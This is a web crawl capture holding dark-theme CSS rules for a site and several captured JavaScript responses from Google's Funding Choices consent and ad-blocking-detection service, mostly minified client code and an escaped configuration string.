.black .xe-widget.xe-conversations,.black #search-text,.black .search-type input:checked+label,.black .search-type input:hover+label,.black .panel,.black .comments-area{background-color:#3d4044}
.black .s-type-list{background-color:#1f2123;box-shadow:0 9px 20px rgba(0,0,0,.3)}
.black .s-type-list:before{border-bottom-color:#1f2123}
.black .xe-widget.xe-conversations:hover,.black .xe-widget.xe-conversations:focus{background:#3d4044!important;text-decoration:none}
.black .box2{border:transparent}
.black .box2:hover{box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-webkit-box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-moz-box-shadow:0 26px 40px -24px rgba(2,4,6,.3)}
.black .navbar .navbar-content{background:#2c2e2f;box-shadow:none}
.black footer.main-footer{background-color:#26282a}
.black select,.black input[type="text"],.black input[type="email"],.black input[type="url"],.black input[type="password"],.black input[type="search"],.black input[type="number"],.black input[type="tel"],.black input[type="range"],.black input[type="date"],.black input[type="month"],.black input[type="week"],.black input[type="time"],.black input[type="datetime"],.black input[type="datetime-local"],.black input[type="color"],.black textarea{color:#aaa;background:#2c2e2f;border:1px solid #2c2e2f}
.black .icon-io-tag::after{background:url([data-uri]) no-repeat center;background-size:100%}
.black .site-body .btn{color:#ddd}
.black .siteico{background:#222}
.black .posts-nav{color:rgba(221,221,221,.2)}
.black .input-group-addon{color:#ddd;background:#26282a;border-color:#26282a}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWeRN-e_ROmlpBvIG5xpoh5-0UvDaHDBgzbL7Tq02yE0CHbjr2E74faTuSC1UYb_OUF3z8TFnVyjlPr46ZnFK2PSqG1ztxpEs71rT7ceBIeM-C_p594tYO7lZbTN25kH_qe4v8Ct_kitbxaA6RLsEectw0UQK216fqNSI9BGCE7EMJO6uMCmKQnu2hP/__advertsarea..com/peels/_advert.-ad_injector//adserv1.
body_size: -1289
content:
window['e3f3af16-1f0e-46cc-9428-1af9328f0afc'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX_3DDAn5aoUTjcp1RSDbM-rIQ9E6Yts9lFu2HBDRkn4z5MV_Yqow3uPoZLu323r9Zgqyl3-89xGHHuALBsytweRsoK8FlNFl49h9ZGu2Lz7C3udPYNv5-hYiuX56AzVVGj3hGS0Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTk5NTM1LDE1ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8veWJmbC5uZXQvc2l0ZXMvMzA5Lmh0bWwiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 112
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22ybfl.net\\\x22,\\\x22AKsRol9ee7gs6bjBFev58vtGZT3Q_pOHHDaPDsN_y9gpl3TWmLMoWI3QkmKdfoFu9B1F8K7mHjhP2KULuuJ1Icgd5XNrY5KQHvZ0GNv4hrvWoTJS1Uef_k7lM993_fu4GW35ssOGwB7jFdkBWh7BagnXKupRhdWfEw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXAaY1xy0YlvIOuln7nP45rbgm5F7IaGI83rSdYhr1ky3Zp8D31w2LCRs1uh1DBFftY4AQqSvmURVMl5Pyv3UOuZXePb2ygoEsJ4r9ZnEmIAkXiX25DT70FnIscsPdGwK63gkaPPg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXAFpqs3oQ5xpTACShaVPQmYgziO0ippeQ526ymFOIWuaq-NClNcNRigTXMxe_OmkNgQF86s4cX2xir9UrlwmDpTmzqtvh9lOBqf3XJNLgtZR-QckyDoXPz-AsUzN67LeFtjsK4Wg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVFLruamkb1R8Nd7O1F_jbbdNyYcW5QORPk4V102ohPkA-kIi-5ilZdIwDSBRZKndgZM-iWDJdcAy3BoVxDU1BEPCUugnJPKpgpBoG-18_9sh3gUSAxS07-XSlmWuf4mgD5EkOGDQ\\u003d\\u003d\x22\x5d\x5d');}